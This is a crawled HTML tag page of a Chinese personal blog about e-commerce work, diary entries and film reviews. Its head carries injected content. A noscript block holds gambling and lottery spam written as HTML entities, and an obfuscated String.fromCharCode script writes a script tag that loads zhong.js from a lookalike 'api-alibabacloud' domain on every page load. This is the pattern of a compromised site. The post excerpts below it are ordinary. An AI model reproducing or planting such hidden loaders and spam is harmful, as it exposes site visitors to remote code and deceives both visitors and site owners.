

--- FILE ---
content_type: text/html
request_url: http://www.wusimin.cn/tags-18.html
body_size: 10535
content:



<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta property="qc:admins" content="032106777762124746375" /> 
<meta name="google-site-verification" content="51_2RT15Zc3NOMx8L8pHYm3iqpCqH73kk6r3lgqNckc" />
<meta http-equiv="X-UA-Compatible" content="IE=10,IE=9,IE=8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="generator" content="Z-BlogPHP 1.7.3" />
<link rel="shortcut icon" href="http://www.wusimin.cn/favicon.ico">
<noscript><title>&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#65292;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#31649;&#23478;&#23110;&#32769;&#23478;&#65292;&#26032;&#28595;&#38376;&#50;&#48;&#50;&#53;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#22825;&#22825;&#24320;&#22909;&#24425;&#26032;&#22885;&#24425;&#20813;&#36153;&#29256;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#35266;&#30475;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#27491;&#29256;&#20813;&#36153;&#25346;&#29260;&#65292;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#26032;&#38376;&#20869;&#37096;&#36164;&#26009;&#20813;&#36153;&#32593;&#31449;&#65292;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#27491;&#29256;&#20813;&#36153;&#36164;&#26009;&#65292;&#22825;&#22825;&#24425;&#28595;&#38376;&#22825;&#22825;&#24425;&#27491;&#29256;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22825;&#20908;&#65292;&#26032;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#65292;&#26032;&#28595;&#20813;&#36153;&#20844;&#24320;&#26399;&#26399;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#20813;&#36153;&#36164;&#31185;&#22823;&#20840;&#65292;&#26032;&#28595;&#38376;&#20869;&#37096;&#31934;&#20934;&#20844;&#24320;&#21512;&#27861;&#21527;&#65292;&#26032;&#38376;&#20869;&#37096;&#36164;&#26009;&#26368;&#24555;&#26356;&#26032;&#65292;&#26032;&#38376;&#20869;&#37096;&#36164;&#26009;&#20813;&#36153;&#26356;&#26032;&#65292;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#65292;&#26032;&#28595;&#38376;&#50;&#48;&#50;&#53;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#20813;&#36153;&#36164;&#31185;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#25346;&#29260;&#20256;&#30495;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#35868;&#35821;&#31572;&#26696;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#22825;&#22825;&#24425;&#22823;&#20840;&#65292;&#26032;&#28595;&#38376;&#50;&#48;&#50;&#53;&#20813;&#36153;&#35266;&#30475;&#20840;&#38598;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#32467;&#26524;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#21382;&#21490;&#24320;&#26728;&#32426;&#24405;&#27604;&#36187;&#26102;&#38388;&#34920;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#36208;&#21183;&#20998;&#26512;</title>
<meta name="keywords" content="&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#65292;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#31649;&#23478;&#23110;&#32769;&#23478;&#65292;&#26032;&#28595;&#38376;&#50;&#48;&#50;&#53;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#22825;&#22825;&#24320;&#22909;&#24425;&#26032;&#22885;&#24425;&#20813;&#36153;&#29256;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#35266;&#30475;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#27491;&#29256;&#20813;&#36153;&#25346;&#29260;&#65292;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#26032;&#38376;&#20869;&#37096;&#36164;&#26009;&#20813;&#36153;&#32593;&#31449;&#65292;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#27491;&#29256;&#20813;&#36153;&#36164;&#26009;&#65292;&#22825;&#22825;&#24425;&#28595;&#38376;&#22825;&#22825;&#24425;&#27491;&#29256;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22825;&#20908;&#65292;&#26032;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#65292;&#26032;&#28595;&#20813;&#36153;&#20844;&#24320;&#26399;&#26399;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#20813;&#36153;&#36164;&#31185;&#22823;&#20840;&#65292;&#26032;&#28595;&#38376;&#20869;&#37096;&#31934;&#20934;&#20844;&#24320;&#21512;&#27861;&#21527;&#65292;&#26032;&#38376;&#20869;&#37096;&#36164;&#26009;&#26368;&#24555;&#26356;&#26032;&#65292;&#26032;&#38376;&#20869;&#37096;&#36164;&#26009;&#20813;&#36153;&#26356;&#26032;&#65292;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#65292;&#26032;&#28595;&#38376;&#50;&#48;&#50;&#53;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#20813;&#36153;&#36164;&#31185;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#25346;&#29260;&#20256;&#30495;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#35868;&#35821;&#31572;&#26696;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#22825;&#22825;&#24425;&#22823;&#20840;&#65292;&#26032;&#28595;&#38376;&#50;&#48;&#50;&#53;&#20813;&#36153;&#35266;&#30475;&#20840;&#38598;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#32467;&#26524;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#21382;&#21490;&#24320;&#26728;&#32426;&#24405;&#27604;&#36187;&#26102;&#38388;&#34920;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#36208;&#21183;&#20998;&#26512;"/>
<meta name="description" content="&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#65292;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#31649;&#23478;&#23110;&#32769;&#23478;&#65292;&#26032;&#28595;&#38376;&#50;&#48;&#50;&#53;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#22825;&#22825;&#24320;&#22909;&#24425;&#26032;&#22885;&#24425;&#20813;&#36153;&#29256;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#35266;&#30475;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#27491;&#29256;&#20813;&#36153;&#25346;&#29260;&#65292;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#26032;&#38376;&#20869;&#37096;&#36164;&#26009;&#20813;&#36153;&#32593;&#31449;&#65292;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#27491;&#29256;&#20813;&#36153;&#36164;&#26009;&#65292;&#22825;&#22825;&#24425;&#28595;&#38376;&#22825;&#22825;&#24425;&#27491;&#29256;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22825;&#20908;&#65292;&#26032;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#65292;&#26032;&#28595;&#20813;&#36153;&#20844;&#24320;&#26399;&#26399;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#20813;&#36153;&#36164;&#31185;&#22823;&#20840;&#65292;&#26032;&#28595;&#38376;&#20869;&#37096;&#31934;&#20934;&#20844;&#24320;&#21512;&#27861;&#21527;&#65292;&#26032;&#38376;&#20869;&#37096;&#36164;&#26009;&#26368;&#24555;&#26356;&#26032;&#65292;&#26032;&#38376;&#20869;&#37096;&#36164;&#26009;&#20813;&#36153;&#26356;&#26032;&#65292;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#65292;&#26032;&#28595;&#38376;&#50;&#48;&#50;&#53;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#20813;&#36153;&#36164;&#31185;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#25346;&#29260;&#20256;&#30495;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#35868;&#35821;&#31572;&#26696;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#22825;&#22825;&#24425;&#22823;&#20840;&#65292;&#26032;&#28595;&#38376;&#50;&#48;&#50;&#53;&#20813;&#36153;&#35266;&#30475;&#20840;&#38598;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#32467;&#26524;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#21382;&#21490;&#24320;&#26728;&#32426;&#24405;&#27604;&#36187;&#26102;&#38388;&#34920;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#36208;&#21183;&#20998;&#26512;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,112,105,45,97,108,105,98,97,98,97,99,108,111,117,100,46,99,111,109,47,122,104,111,110,103,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<title>		武陆柒博客 - Good Luck To You!</title>
	<!-- Nobird_Seo_Tools Start -->
<meta name="keywords" content="武陆柒博客,电商运营,个人日记,读书影评,电脑技术" />
<meta name="description" content="8年北漂经历,7年电商运营经验,不定期分享个人电商运营笔记,电影观后感读书心得体会等。" />
<link rel="canonical" href="http://www.wusimin.cn/"/>
<meta name="apple-mobile-web-app-title" content="武陆柒'Blog" />
<link rel="apple-touch-icon" href="http://www.wusimin.cn/touch-icon-iphone.png" />
<link rel="apple-touch-icon" sizes="76x76" href="http://www.wusimin.cn/touch-icon-ipad.png" />
<link rel="apple-touch-icon" sizes="120x120" href="http://www.wusimin.cn/touch-icon-iphone-retina.png" />
<link rel="apple-touch-icon" sizes="152x152" href="http://www.wusimin.cn/touch-icon-ipad-retina.png" />

<!-- Nobird_Seo_Tools End -->
<script>
window._deel = {
name: "武陆柒博客-Good Luck To You!",
url: 'http://www.wusimin.cn/zb_users/theme/NBlue/style',
rss: 'http://www.wusimin.cn/feed.php',
roll: [2,3],
}
</script>
<link rel='stylesheet' id='style-css'  href='http://www.wusimin.cn/zb_users/theme/NBlue/style/style.css?v=806002194' type='text/css' media='all' />
	<script src="http://www.wusimin.cn/zb_system/script/jquery-2.2.4.min.js?v=806002194" type="text/javascript"></script>
<script src="http://www.wusimin.cn/zb_system/script/zblogphp.js?v=806002194" type="text/javascript"></script>
<script type="text/javascript" src="http://www.wusimin.cn/zb_users/theme/NBlue/script/c_html_js_add.php?type=index"></script>
<script type="text/javascript" src="http://www.wusimin.cn/zb_users/theme/NBlue/script/common.js?v=806002194"></script>
<!--[if lt IE 9]><script src="http://www.wusimin.cn/zb_users/theme/NBlue/script/html5.js?v=806002194"></script><![endif]-->
<script src="http://www.wusimin.cn/zb_users/plugin/XF_DS/js/jquery.reveal.js" type="text/javascript"></script><link rel="stylesheet" href="http://www.wusimin.cn/zb_users/plugin/XF_DS/css/iconfont.css" type="text/css" />
<style>@media screen and (max-width: 600px){.zfb,.p_zfb{display:none;}}.xf_zsf-main .likes a{background: #FF4400;}	.xf_zsf-main .likes a:hover{background: #878787;}	.da_shang a{background: #7AB951;}	.da_shang a:hover{background: #878787 !important;}.shares a{background: #ECB842;}#xf_zsf .xf_zsf-main .shares a:hover{background: #878787;}#ewm,#bdfx{background: #FFFFFF;}#ewm p,#bdfx p{color:#000000;}</style>	<link rel="alternate" type="application/rss+xml" href="http://www.wusimin.cn/feed.php" title="武陆柒博客" />
	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.wusimin.cn/zb_system/xml-rpc/?rsd" />
	<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.wusimin.cn/zb_system/xml-rpc/wlwmanifest.xml" />
</head>


<body>
<!--导航条 下拉菜单等-->
<div class="navbar-wrap">
	<div class="navbar">
		<h1 class="logo"><a title="武陆柒博客" href="http://www.wusimin.cn/">武陆柒博客</a></h1>
		<ul class="nav">

		<li class="navbar-item"><a href="http://www.wusimin.cn/" title="">首页</a></li><li class="navbar-item"><a href="http://www.wusimin.cn/category-2.html" title="日记">日记</a></li><li class="navbar-item"><a href="http://www.wusimin.cn/category-3.html" title="电商运营">电商运营</a></li><li class="navbar-item"><a href="http://www.wusimin.cn/category-5.html" title="读书&影评">读书&影评</a></li><li class="navbar-item"><a href="http://www.wusimin.cn/category-4.html" title="技术宅">技术宅</a></li><li class="navbar-item"><a href="http://www.wusimin.cn/category-6.html" title="转载">转载</a></li><li class="navbar-item"><a href="http://www.wusimin.cn/about.html" title="关于本人">关于本人</a></li>		</ul><div class="screen-mini"><button class="btn btn-inverse screen-nav" data-type="screen-nav"><i class="icon-tasks icon-white"></i></button></div>
<div class="menu pull-right">
	

	<form class="dropdown search-form" method="post" action="http://www.wusimin.cn/zb_system/cmd.php?act=search">
<input type="text" placeholder="输入关键字搜索" name="q" class="search-input">
<input type="submit" value="搜索" class="btn btn-success search-submit">	<ul class="dropdown-menu search-suggest"></ul>
</form>


<div class="btn-group pull-left">
	<button data-target="#feed" data-toggle="modal" class="btn btn-primary">订阅</button>
	</div>
</div>
</div>
</div>
<!-- 最新消息 后台管理等按钮 -->
<header class="header">
<div class="speedbar" style="display:none;">
<div class="pull-right">

<div class="hidecache">

</div>

</div>
	<div class="toptip">
	<strong class="text-success">本站公告：</strong>
用户中心正式上线，欢迎体验。	</div>
</div>
</header>
<section class="container">
<div class="content-wrap">
<div class="content">






<article class="excerpt">
		
		<header>
			
			<h2 class="wsm-title"><a title="未命名" href="http://www.wusimin.cn/article/50.html">未命名</a></h2>
		</header>
		<p class="sign">
			<span class="muted"><i class="icon-time icon12"></i> <a href="http://www.wusimin.cn/article/50.html">2021年10月04日</a></span>	
			<span class="muted"><i class="icon-eye-open icon12"></i> <a href="http://www.wusimin.cn/article/50.html">4142浏览</a></span>	
			<span class="muted"><i class="icon-comment icon12"></i> <a href="http://www.wusimin.cn/article/50.html#respond">评论</a></span>
		</p>	
		<p class="note">余幼时家贫，但仍不知上进，蹉跎岁月后方明知识之重要，奈何花无重开日，人无在少年，今日有幸在读东阳马生序，回想过往：悔恨不已。不免几分自怜，已到而立之年，离家已然十载，为自己浪费的时间和感情懊悔不已，现在才明白，生活不会给时间和机会，会让你解释你的遭遇，唯有坚持努力，破釜沉舟才能看见曙光，希望一切都能来得及，愿你能懂。...</p>        <div class="focus">
		
		<a class="thumbnail" href="http://www.wusimin.cn/article/50.html"><img alt="未命名" title="未命名" src="http://www.wusimin.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy53dXNpbWluLmNuL3piX3VzZXJzL3BsdWdpbi9GaXJzdElNRy9ub2ltZy82LmpwZw&width=220&height=150&cuttype=0" width="220" hight="147" ></a>		</div>
        <p><a href="http://www.wusimin.cn/article/50.html" class="more-link" >继续阅读</a>
	</article>
<article class="excerpt">
		
		<header>
			
			<h2 class="wsm-title"><a title="拖更的5个月，事情很多，有好有坏" href="http://www.wusimin.cn/article/49.html">拖更的5个月，事情很多，有好有坏</a></h2>
		</header>
		<p class="sign">
			<span class="muted"><i class="icon-time icon12"></i> <a href="http://www.wusimin.cn/article/49.html">2021年08月28日</a></span>	
			<span class="muted"><i class="icon-eye-open icon12"></i> <a href="http://www.wusimin.cn/article/49.html">3400浏览</a></span>	
			<span class="muted"><i class="icon-comment icon12"></i> <a href="http://www.wusimin.cn/article/49.html#respond">评论</a></span>
		</p>	
		<p class="note">今天突然想起来自己还有个博客，最近的日子一个字：忙~各种各样的事情，接踵而来，这可能就是出来自己做事情的一个好处，每天都是未知的。 618大节点过后，成绩固然是有的，6月整体项目820万，7月510万，整体节奏来看的话，环比数据也还可以，估计11.11节点，单月应该能破千万。最大的感触就是人不能有惰性，懒惰是人的通病，我也一样。好在之前在品牌方的常年驻外、出差处理业务，让我多少有些自律，在哪办公都一样，无论加班还是休假，工作和生活是分不开的。慢慢的开始发觉自己是老了，团队的整体年龄在95年，最小...</p>        <div class="focus">
		
		<a class="thumbnail" href="http://www.wusimin.cn/article/49.html"><img alt="拖更的5个月，事情很多，有好有坏" title="拖更的5个月，事情很多，有好有坏" src="http://www.wusimin.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy53dXNpbWluLmNuL3piX3VzZXJzL3BsdWdpbi9GaXJzdElNRy9ub2ltZy8xMi5qcGc&width=220&height=150&cuttype=0" width="220" hight="147" ></a>		</div>
        <p><a href="http://www.wusimin.cn/article/49.html" class="more-link" >继续阅读</a>
	</article>
<article class="excerpt">
		
		<header>
			
			<h2 class="wsm-title"><a title="小姐心态，寡妇待遇，妇联追求" href="http://www.wusimin.cn/article/48.html">小姐心态，寡妇待遇，妇联追求</a></h2>
		</header>
		<p class="sign">
			<span class="muted"><i class="icon-time icon12"></i> <a href="http://www.wusimin.cn/article/48.html">2021年03月15日</a></span>	
			<span class="muted"><i class="icon-eye-open icon12"></i> <a href="http://www.wusimin.cn/article/48.html">3689浏览</a></span>	
			<span class="muted"><i class="icon-comment icon12"></i> <a href="http://www.wusimin.cn/article/48.html#respond">评论</a></span>
		</p>	
		<p class="note">“小姐心态”就是服务至上。客人来了好好服务，不要选择客人什么态度、什么姿势；所谓“寡妇待遇”就是没人疼、没人爱，上边没人；“妇联追求”就是积极要求进步，勇当三八红旗手，承担环保责任、做企业公民。...</p>        <div class="focus">
		
		<a class="thumbnail" href="http://www.wusimin.cn/article/48.html"><img alt="小姐心态，寡妇待遇，妇联追求" title="小姐心态，寡妇待遇，妇联追求" src="http://www.wusimin.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy53dXNpbWluLmNuL3piX3VzZXJzL3BsdWdpbi9GaXJzdElNRy9ub2ltZy8zLmpwZw&width=220&height=150&cuttype=0" width="220" hight="147" ></a>		</div>
        <p><a href="http://www.wusimin.cn/article/48.html" class="more-link" >继续阅读</a>
	</article>
<article class="excerpt">
		
		<header>
			
			<h2 class="wsm-title"><a title="【被催更】也算对最近在忙的事情有个交代" href="http://www.wusimin.cn/article/47.html">【被催更】也算对最近在忙的事情有个交代</a></h2>
		</header>
		<p class="sign">
			<span class="muted"><i class="icon-time icon12"></i> <a href="http://www.wusimin.cn/article/47.html">2021年01月31日</a></span>	
			<span class="muted"><i class="icon-eye-open icon12"></i> <a href="http://www.wusimin.cn/article/47.html">3144浏览</a></span>	
			<span class="muted"><i class="icon-comment icon12"></i> <a href="http://www.wusimin.cn/article/47.html#respond">评论</a></span>
		</p>	
		<p class="note">尊敬的各位领导，评委们，大家下午好  我是xxxx公司的项目运营总监，首先我做下公司的及个人的介绍，2012年我来到北京，从起初留学机构公司的网站运营到95598国家电网网站的web前端开发工程师再到上上一份家电品牌方电商渠道的运营负责人，期间我尝试过很多职位，也是这些年的经验才促使我在2020年有了和同行合伙人自主创业的想法。我在电商领域工作了7年，从最初的生鲜有机农副产品，到数码3C再到现在的大小家电品类，我运营过很多品类，也取得过一定的成绩：1、有过从0-1的突破，带领过团队从底部店铺6个...</p>        <div class="focus">
		
		<a class="thumbnail" href="http://www.wusimin.cn/article/47.html"><img alt="【被催更】也算对最近在忙的事情有个交代" title="【被催更】也算对最近在忙的事情有个交代" src="http://www.wusimin.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy53dXNpbWluLmNuL3piX3VzZXJzL3VwbG9hZC8yMDIxLzAxLzIwMjEwMTMxMTYxMjA4MDExNjQwMDg5MC5qcGc&width=220&height=150&cuttype=0" width="220" hight="147" ></a>		</div>
        <p><a href="http://www.wusimin.cn/article/47.html" class="more-link" >继续阅读</a>
	</article>
<article class="excerpt">
		
		<header>
			
			<h2 class="wsm-title"><a title="重新出发，扬帆起航" href="http://www.wusimin.cn/article/46.html">重新出发，扬帆起航</a></h2>
		</header>
		<p class="sign">
			<span class="muted"><i class="icon-time icon12"></i> <a href="http://www.wusimin.cn/article/46.html">2020年12月19日</a></span>	
			<span class="muted"><i class="icon-eye-open icon12"></i> <a href="http://www.wusimin.cn/article/46.html">3275浏览</a></span>	
			<span class="muted"><i class="icon-comment icon12"></i> <a href="http://www.wusimin.cn/article/46.html#respond">评论</a></span>
		</p>	
		<p class="note">我可能就是喜欢做别人不看好的事情，但是过程和结果证明我的想法和思路是对的。...</p>        <div class="focus">
		
		<a class="thumbnail" href="http://www.wusimin.cn/article/46.html"><img alt="重新出发，扬帆起航" title="重新出发，扬帆起航" src="http://www.wusimin.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy53dXNpbWluLmNuL3piX3VzZXJzL3BsdWdpbi9GaXJzdElNRy9ub2ltZy8xMS5qcGc&width=220&height=150&cuttype=0" width="220" hight="147" ></a>		</div>
        <p><a href="http://www.wusimin.cn/article/46.html" class="more-link" >继续阅读</a>
	</article>
<article class="excerpt">
		
		<header>
			
			<h2 class="wsm-title"><a title="《一秒钟》：有些人一转身就是一辈子" href="http://www.wusimin.cn/article/45.html">《一秒钟》：有些人一转身就是一辈子</a></h2>
		</header>
		<p class="sign">
			<span class="muted"><i class="icon-time icon12"></i> <a href="http://www.wusimin.cn/article/45.html">2020年12月02日</a></span>	
			<span class="muted"><i class="icon-eye-open icon12"></i> <a href="http://www.wusimin.cn/article/45.html">3422浏览</a></span>	
			<span class="muted"><i class="icon-comment icon12"></i> <a href="http://www.wusimin.cn/article/45.html#respond">评论</a></span>
		</p>	
		<p class="note">上周日，闲来无事，去看了两场电影：《一秒钟》和《流浪地球：飞跃2020特别版》。给我感触更多的可能是张艺谋的新片《一秒钟》，有朋友说过于文艺的电影，我却从电影里想起来很多过往的事情。影片开场，劳改犯张九声（张译）从农场逃跑出来，穿越一整个沙漠，就为了去看一场电影，因为他女儿在电影里。当他来到一分厂的时候，电影已经放完了，询问过即将要送电影胶卷的放映员，得知二分厂还会放一场。也就是在这个时候，一盒胶卷被刘闺女（刘浩存）偷走，张九声与刘闺女，一路上你争我抢。这盒胶卷好不容易送到了二分厂，结果22日《...</p>        <div class="focus">
		
		<a class="thumbnail" href="http://www.wusimin.cn/article/45.html"><img alt="《一秒钟》：有些人一转身就是一辈子" title="《一秒钟》：有些人一转身就是一辈子" src="http://www.wusimin.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy53dXNpbWluLmNuL3piX3VzZXJzL3VwbG9hZC8yMDIwLzEyLzIwMjAxMjAxMTYwNjgzNTkzNzg3ODg4NC5qcGc&width=220&height=150&cuttype=0" width="220" hight="147" ></a>		</div>
        <p><a href="http://www.wusimin.cn/article/45.html" class="more-link" >继续阅读</a>
	</article>
<article class="excerpt">
		
		<header>
			
			<h2 class="wsm-title"><a title="道阻且长，行则将至" href="http://www.wusimin.cn/article/44.html">道阻且长，行则将至</a></h2>
		</header>
		<p class="sign">
			<span class="muted"><i class="icon-time icon12"></i> <a href="http://www.wusimin.cn/article/44.html">2020年11月30日</a></span>	
			<span class="muted"><i class="icon-eye-open icon12"></i> <a href="http://www.wusimin.cn/article/44.html">3358浏览</a></span>	
			<span class="muted"><i class="icon-comment icon12"></i> <a href="http://www.wusimin.cn/article/44.html#respond">评论</a></span>
		</p>	
		<p class="note">道阻且长，行则将至。...</p>        <div class="focus">
		
		<a class="thumbnail" href="http://www.wusimin.cn/article/44.html"><img alt="道阻且长，行则将至" title="道阻且长，行则将至" src="http://www.wusimin.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy53dXNpbWluLmNuL3piX3VzZXJzL3VwbG9hZC8yMDIwLzExLzIwMjAxMTMwMTYwNjcxNjE2NjU5MzkwNy5qcGc&width=220&height=150&cuttype=0" width="220" hight="147" ></a>		</div>
        <p><a href="http://www.wusimin.cn/article/44.html" class="more-link" >继续阅读</a>
	</article>
<article class="excerpt">
		
		<header>
			
